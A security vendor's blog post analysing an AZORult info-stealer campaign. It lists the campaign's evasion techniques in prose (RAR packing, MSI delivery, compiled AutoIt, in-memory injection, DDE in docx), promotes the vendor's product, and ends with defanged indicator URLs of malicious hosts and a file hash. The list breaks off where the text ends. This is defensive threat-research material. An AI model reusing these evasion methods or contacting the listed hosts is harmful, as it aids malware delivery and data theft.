Artificial Selection in PracticeEmail with malicious archive attached



#### *The general flow of the attack*

The packed AZORult malware in this campaign employs half a dozen techniques to evade detection, demonstrating how its creators selectively "bred" it by trial and error their strain of stealer:

#### **Using RAR archive**The file was packed during its delivery as a compressed file archive, trying to overcome some static scans and restrictions on "dangerous" filetype attachments.

#### **Multiple layers**

Using multiple layers to conceal the final info-stealer functionlity may fool some security products unable to look "deep enough", while others will fail to understand the context of each layer.

#### **Using an MSI file to deliever the payload**

Surprisingly many machine-learning antivirus solutions overlook this file type. However there were some vendors that detected the file in a late stage since the binary payload is saved to the temporary files folder but in other cases it might not be as simple and could be missed.

#### **AutoIt**

Using a non-conventional scripting language, obfuscated and compiled, results in a binary file which is significantly different than a more conventional C\C++ executable. Products seeking patterns in the file itself will find it more difficult to detect the malware.

#### **Injecting code**

This malware decrypts its payload in-memory, and only after a few layers of obfuscation tricks are employed.

#### **DDE**

Instead of relying upon old VBA macros, the attackers took advantage of the DDE "feature" – allowing them to embed their payload in the less suspicious docx format as macros can be used only in doc or docm formats.

We were able to track down previous attempts from the same actors showing the course of artificial selection they went through, distilling their latest ultimate survivor. For example, earlier variants opted for the SCR extensions instead of MSI. In a different case, the delivery mechanism was different and relied on a link to download the infected docx file directly from the compromised website.

Evasive Malware? Prevented by Minerva.

Minerva's **Anti-Evasion Platform** prevents evasive threats. All that is required is that the malware will use a single evasion technique for Minerva to prevent the attack. AZORult campaigns evolve over time – adding more evasive features to bypass security products.Minerva's Anti-Evasion Platform has multiple modules that reinforce each other to prevent different evasive techniques. In this case, the [Malicious Document Prevention](https://minerva-labs.com/malicious-document-prevention) module breaks or otherwise disarms malicious document files that try to evade detection via macros, PowerShell and other scripts. By deceiving the malware regarding its ability to run scripts using these advanced document capabilities, employees can safely enable macros and remain productive.

The attack is prevented at a very early stage when the DDE-weaponized document tries to download and execute the malicious MSI file:



*Minerva prevents the download and execution of aksu.msi*

Moreover, even if it was delivered in a non-evasive way Minerva would have blocked the attack with its [Memory Injection Prevention](https://minerva-labs.com/memory-injection) module, foiling the execution of AZORult.

[Request a test drive](https://l.minerva-labs.com/test-drive?hsLang=en-us) today to see all this and more in action.

IOC

#### **URLs**

- hxxp://ipool[.]by/bitrix/css/8/DOC71574662-QUOTATION[.]doc
- hxxp://ipool[.]by/bitrix/css/8/aksu[.]msi
- hxxp://www[.]sckm[.]Krakow[.]pl/aksu[.]msi
- hxxp://aksuperstore[.]com/fh8nzhme/gate[.]php

### **Files (SHA-256)**

Analyzed DDE docx:

ac342e80cbdff7680b5b7790cc799e2f05be60e241c23b95262383fd694f5a7a

Analyzed MSI Installer: